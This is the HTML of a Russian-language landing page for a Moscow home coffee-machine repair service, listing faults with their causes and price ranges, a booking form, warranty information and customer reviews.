

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D0%BA%D0%BE%D1%84%D0%B5%D0%BC%D0%B0%D1%88%D0%B8%D0%BD-%D1%83%D0%BB%D0%B8%D1%86%D0%B0-%D0%B2%D0%BE%D0%BB%D1%85%D0%BE%D0%BD%D0%BA%D0%B0
body_size: 8781
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0">
    <meta name="yandex-verification" content="a7f068a036f60e10" />
    <link rel="icon" href="//xn----8sbarac2bge6bjme9i.xn--p1ai/favicon.ico" type="image/x-icon">
	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Профессиональный ремонт кофемашин в Москве и МО  на дому Улица Волхонка | «УмелыеМастера»" />
<link href="/bitrix/cache/css/s1/books/template_64f2901e8db41d1481f1a8a7720511d5/template_64f2901e8db41d1481f1a8a7720511d5_v1.css?1692352186365603" type="text/css"  data-template-style="true" rel="stylesheet" />
    <title>Профессиональный ремонт кофемашин в Москве и МО  на дому Улица Волхонка | «УмелыеМастера»</title>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/53753269" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            </head>

<body>
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLX9GZR"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  

	

<!-- <div class="bit_edit" id=""> -->


<header class="eco_head">
    <div class="wrapper">
        <div class="eco_head__menu">
            <div class="back_fixed"></div>
            <a href="/" class="logo">
                <img src="/bitrix/templates/books/img/header/logo.svg" alt="">
                <div class="title"><span>Умелые</span>МАСТЕРА</div>
            </a>
            <ul class="list_menu">
                                    <li><a href="#price">Цены</a></li>
                                <li><a href="#scheme">Схема ремонта</a></li>
                <li><a href="#territory">Зона обслуживания</a></li>
                <li><a href="#warranty">Гарантии</a></li>
            </ul>
            <div class="time">
                <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                <div class="text">
                    <div class="number">07:00 - 23:00</div>
                    <div class="title">без выходных</div>
                </div>
            </div>
            <a href="tel:+7(499)322-07-79" class="tel">+7(499)322-07-79</a>
            <div class="mob_menu_action">
                <img class="show" src="/bitrix/templates/books/img/header/menu.svg" alt="">
                <img src="/bitrix/templates/books/img/price/close.svg" alt="">
                <div class="title">Меню</div>
            </div>
        </div>

        <div class="eco_head__block">
            <h1>Профессиональный ремонт кофемашин на дому <span>Улица Волхонка</span></h1>

            <div class="advantages">
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/diagnostics.svg" alt="">
                    <div class="text">Диагностика<br> на месте - бесплатно!</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/spare-parts.svg" alt="">
                    <div class="text">Запчасти<br> от производителя</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/warranty.svg" alt="">
                    <div class="text">Гарантия<br> от 1 года</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/discount.svg" alt="">
                    <div class="text">Скидка 20%<br> на первый заказ</div>
                </div>
            </div>

            <div class="appliance">
                <div class="appliance__block">
                    <img src="/bitrix/templates/books/img/header/tech/coffee_machine.svg" alt="">
                </div>
            </div>

            <form class="form_one" action="">
                <div class="fact">40 мин - среднее время<br> приезда мастера!</div>
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>

        </div>

    </div>
</header>


<div class="eco_mob_menu">
    <div class="wrapper">
        <div class="eco_mob_menu__block">
            <ul class="list_menu">
                                    <li><a href="#price">Цены</a></li>
                                <li><a href="#scheme">Схема ремонта</a></li>
                <li><a href="#territory">Зона обслуживания</a></li>
                <li><a href="#warranty">Гарантии</a></li>
            </ul>
            <div class="other_specializations">
                <div class="title">Также имееются подразделения в Москве и МО:</div>
                <div class="links">
                                            <a href="/">Ремонт бытовой техники</a>
                                            <a href="/ремонт-холодильников">Ремонт холодильников</a>
                                            <a href="/ремонт-стиральных-машин">Ремонт стиральных машин</a>
                                            <a href="/ремонт-посудомоечных-машин">Ремонт посудомоечных машин</a>
                                            <a href="/ремонт-телевизоров">Ремонт телевизоров</a>
                                            <a href="/ремонт-духовых-шкафов">Ремонт духовых шкафов</a>
                                            <a href="/ремонт-варочных-панелей">Ремонт варочных панелей</a>
                                    </div>
            </div>
            <div class="time">
                <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                <div class="text">
                    <div class="number">07:00 - 23:000</div>
                    <div class="title">без выходных</div>
                </div>
            </div>
        </div>
    </div>
</div><div class="eco_brands">
    <div class="wrapper">
        <div class="headline">
            <h3>Производим ремонт всех брендов</h3>
            <div class="opti">Нам доверяют:</div>
        </div>
        <div class="slider">
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/kenwood.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/bosch.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/bork.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/delonghi.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/franke.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/gaggia.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/jura.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/krups.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/melitta.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/panasonic.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/redmond.jpg" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/saeco.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/vitek.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/wmf.png" alt="">
                </div>
                    </div>
    </div>
</div><div class="eco_advantages">
    <div class="wrapper">
        <h2>Преимущества<br> при заказе ремонта в нашем сервисе</h2>
        <div class="eco_advantages__block">
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/warranty.png" alt="">
                </div>
                <div class="text">На все выполненные работы предоставляется от гарантия от 1 года</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/experience.png" alt="">
                </div>
                <div class="text">8-летний опыт работы позволяет нам выполнять весь спектр услуг</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/time.png" alt="">
                </div>
                <div class="text">Согласуем время и день ремонта как вам будет удобно</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/quick-arrival.png" alt="">
                </div>
                <div class="text">Быстрое прибытие мастеров, так как наши сервисы расположены по всей территории
                    Москвы и МО</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/reliable-supplier.png" alt="">
                </div>
                <div class="text">Работаем только с надёжными поставщиками запчастей уже много лет</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/workers.png" alt="">
                </div>
                <div class="text">Собственный штат квалифицированных мастеров</div>
            </div>
        </div>
    </div>
</div><div id="price" class="eco_price">
    <div class="wrapper">
        <h2>Стоимость<br> ремонта<br class="xs"> кофемашин</h2>
        <div class="eco_price__block">
            <div class="headline">
                <div class="elem_head breakdown">Поломка</div>
                <div class="elem_head warranty">Гарантия</div>
                <div class="elem_head price">Примерная<br> стоимость</div>
            </div>
            <div class="content">
                                    <div class="item active">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg" alt="">
                                </div>
                                <div class="text">Кофемашина протекает</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2300 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">целостность уплотнительного кольца</div>
                                                                    <div class="elem">засорения фильтра рожка</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg" alt="">
                                </div>
                                <div class="text">Сильно шумит</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 1000 ₽ &nbsp;<span>—</span><br>&nbsp; до 3300 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">засор фильтра или сеточки в рожке</div>
                                                                    <div class="elem">износ встроенной помпы</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg" alt="">
                                </div>
                                <div class="text">Не работают кнопки на панели управления</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_2.svg" alt="">
                            </div>
                            <div class="elem price">от 700 ₽ &nbsp;<span>—</span><br>&nbsp; до 2500 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">неисправность электронного блока управления</div>
                                                                    <div class="elem">сгорел предохранитель</div>
                                                                    <div class="elem">вышел из строя какой-либо резистор</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg" alt="">
                                </div>
                                <div class="text">Отсутствует подача электропитания</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 900 ₽ &nbsp;<span>—</span><br>&nbsp; до 1800 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">целостность шнура и питание в розетке</div>
                                                                    <div class="elem">полетел редуктор</div>
                                                                    <div class="elem">повреждение электроцепи</div>
                                                                    <div class="elem">окисление контактов</div>
                                                                    <div class="elem">перегорание предохранителей</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg" alt="">
                                </div>
                                <div class="text">Не распознает кофе</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2800 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">поврежден блок управления</div>
                                                                    <div class="elem">не работает внутренний двигатель</div>
                                                                    <div class="elem">произошла поломка кофевода с воронкой</div>
                                                                    <div class="elem">проблема в заварочном механизме</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg" alt="">
                                </div>
                                <div class="text">Код ошибки на дисплее</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2400 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">произошел засор</div>
                                                                    <div class="elem">неисправен один из датчиков</div>
                                                                    <div class="elem">заблокирован механизм</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg" alt="">
                                </div>
                                <div class="text">Не происходит нагрев воды</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_2.svg" alt="">
                            </div>
                            <div class="elem price">от 1200 ₽ &nbsp;<span>—</span><br>&nbsp; до 3500 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">повреждение нагревательного элемента</div>
                                                                    <div class="elem">повреждение контроллера</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg" alt="">
                                </div>
                                <div class="text">Не работает капучинатор</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 1300 ₽ &nbsp;<span>—</span><br>&nbsp; до 3600 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">поломка пароблока и залип его цепи питания</div>
                                                                    <div class="elem">вышел из строя датчик температуры</div>
                                                                    <div class="elem">система подачи пара засорена отложениями накипи</div>
                                                                    <div class="elem">система засорена сухим молоком</div>
                                                                    <div class="elem">неполадки со шлангами, переходниками</div>
                                                            </div>
                        </div>
                    </div>
                            </div>
        </div>



        <div class="eco_price__slider">
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg" alt="">
                            <div class="count">1/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Кофемашина протекает</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2300 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">целостность уплотнительного кольца</div>
                                                            <div class="elem">засорения фильтра рожка</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg" alt="">
                            <div class="count">2/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Сильно шумит</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1000 ₽ &nbsp;—&nbsp; до 3300 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">засор фильтра или сеточки в рожке</div>
                                                            <div class="elem">износ встроенной помпы</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg" alt="">
                            <div class="count">3/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не работают кнопки на панели управления</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 700 ₽ &nbsp;—&nbsp; до 2500 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">неисправность электронного блока управления</div>
                                                            <div class="elem">сгорел предохранитель</div>
                                                            <div class="elem">вышел из строя какой-либо резистор</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg" alt="">
                            <div class="count">4/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Отсутствует подача электропитания</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 900 ₽ &nbsp;—&nbsp; до 1800 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">целостность шнура и питание в розетке</div>
                                                            <div class="elem">полетел редуктор</div>
                                                            <div class="elem">повреждение электроцепи</div>
                                                            <div class="elem">окисление контактов</div>
                                                            <div class="elem">перегорание предохранителей</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg" alt="">
                            <div class="count">5/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не распознает кофе</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2800 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">поврежден блок управления</div>
                                                            <div class="elem">не работает внутренний двигатель</div>
                                                            <div class="elem">произошла поломка кофевода с воронкой</div>
                                                            <div class="elem">проблема в заварочном механизме</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg" alt="">
                            <div class="count">6/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Код ошибки на дисплее</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2400 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">произошел засор</div>
                                                            <div class="elem">неисправен один из датчиков</div>
                                                            <div class="elem">заблокирован механизм</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg" alt="">
                            <div class="count">7/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не происходит нагрев воды</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1200 ₽ &nbsp;—&nbsp; до 3500 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">повреждение нагревательного элемента</div>
                                                            <div class="elem">повреждение контроллера</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg" alt="">
                            <div class="count">8/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не работает капучинатор</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1300 ₽ &nbsp;—&nbsp; до 3600 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">поломка пароблока и залип его цепи питания</div>
                                                            <div class="elem">вышел из строя датчик температуры</div>
                                                            <div class="elem">система подачи пара засорена отложениями накипи</div>
                                                            <div class="elem">система засорена сухим молоком</div>
                                                            <div class="elem">неполадки со шлангами, переходниками</div>
                                                    </div>
                    </div>
                </div>
                    </div>

    </div>
</div><div class="eco_opti_form">
    <div class="wrapper">
        <div class="eco_opti_form__block">
            <h3>Не нашли свою поломку?</h3>
            <div class="opti">Мы вам поможем,<br> просто отправьте заявку:</div>
            <form action="">
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>
            <div class="call_number">
                <div class="block_for_desc">
                    <div class="desc">
                        <div class="text">Или обратитесь за бесплатной<br> консультацией по телефону:</div>
                        <a class="tel" href="tel:+7(499)322-07-79">+7(499)322-07-79</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div id="scheme" class="eco_order">
    <div class="wrapper">
        <h2>Наш порядок<br> выполнения работы</h2>
        <div class="eco_order__block">
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/call.png" alt="">
                    </div>
                    <div class="text">По телефону согласовывается время приезда мастера</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/car.png" alt="">
                    </div>
                    <div class="text">К вам приезжает мастер</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/diagnostics.png" alt="">
                    </div>
                    <div class="text">Производится диагностика</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/cost.png" alt="">
                    </div>
                    <div class="text">Расчитывается стоимость ремонта</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/repairs.png" alt="">
                    </div>
                    <div class="text">Выполняется ремонт техники</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/warranty.png" alt="">
                    </div>
                    <div class="text">По завершению работы мастер оставляет вам договор-квитанцию и гарантию</div>
                </div>
            </div>
        </div>
    </div>
</div><div id="warranty" class="eco_warranty">
    <div class="wrapper">
        <h2>Гарантия<br> и сертификаты</h2>
        <div class="eco_warranty__block">
            <div class="contract">
                <a href="/bitrix/templates/books/img/warranty/contract.jpg" data-fancybox="images" data-caption="Договор">
                    <img src="/bitrix/templates/books/img/warranty/contract.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/warranty.jpg" data-fancybox="images" data-caption="Гарантия">
                    <img src="/bitrix/templates/books/img/warranty/warranty.jpg" alt="">
                </a>
            </div>
            <div class="certificate">
                <a href="/bitrix/templates/books/img/warranty/bosch.jpg" data-fancybox="images" data-caption="сертификат Bosch">
                    <img src="/bitrix/templates/books/img/warranty/bosch.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/lg.jpg" data-fancybox="images" data-caption="сертификат Lg">
                    <img src="/bitrix/templates/books/img/warranty/lg.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/miele.jpg" data-fancybox="images" data-caption="сертификат Miele">
                    <img src="/bitrix/templates/books/img/warranty/miele.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/samsung.jpg" data-fancybox="images" data-caption="сертификат Samsung">
                    <img src="/bitrix/templates/books/img/warranty/samsung.jpg" alt="">
                </a>
            </div>
        </div>
    </div>
</div><div class="eco_reviews">
    <div class="wrapper">
        <h2>Отзывы<br> наших клиентов</h2>
        <div class="eco_reviews__block">
             
                <div class="item one">
                    <div class="item__block">
                        <div class="name">Сарайкина Тамара</div>
                        <p class="text">В сервис по ремонту кофемашин на ремонт отдавала свою уже не новую кофемашину. По телефону получила консультацию и решено было ремонт сделать в сервисе. Приехал курьер и забрал. О ходе ремонта мастер позвонил на следующий день. Цена 4500 рублей была полностью обоснованной я на эту сумму и рассчитывала. Доставка была самой компанией через день спасибо быстро сделали и работает как надо.</p>
                    </div>
                </div>
             
                <div class="item two">
                    <div class="item__block">
                        <div class="name">Солодская Римма</div>
                        <p class="text">Ремонт нужен был кофейному автомату в нашем семейном кафе. Созвонились с сервисным центром о приезде мастера договорились. Справился он с ремонтом на отлично и по времени быстро получилось и цена за услугу вполне демократичная. Будем сотрудничать и в будущем с вашей компанией. спасибо.</p>
                    </div>
                </div>
             
                <div class="item three">
                    <div class="item__block">
                        <div class="name">Лекомцев Дементий</div>
                        <p class="text">Сдавал в «УмелыеМастера» кофеварку Саеко на ремонт. Сразу договорились о стоимости с мастером чтоб не было вопросов. Мастер как и говорил отремонтировал быстро. При выдаче проверку сделали к работе замечаний не было. Выписали гарантийный договор на ремонт стоимость 3400 рублей.</p>
                    </div>
                </div>
                    </div>
    </div>
</div><div id="territory" class="eco_territory">
    <div class="wrapper">
        <h2>зона обслуживания</h2>
        <div class="opti">Работаем по всей територии<br class="xs_br"> Москвы<br class="lg_br"> и Московской области</div>
        <div class="eco_territory__block">
            <img class="map" src="/bitrix/templates/books/img/territory/map.png" alt="">
            <img class="lg_map" src="/bitrix/templates/books/img/territory/map_lg.png" alt="">
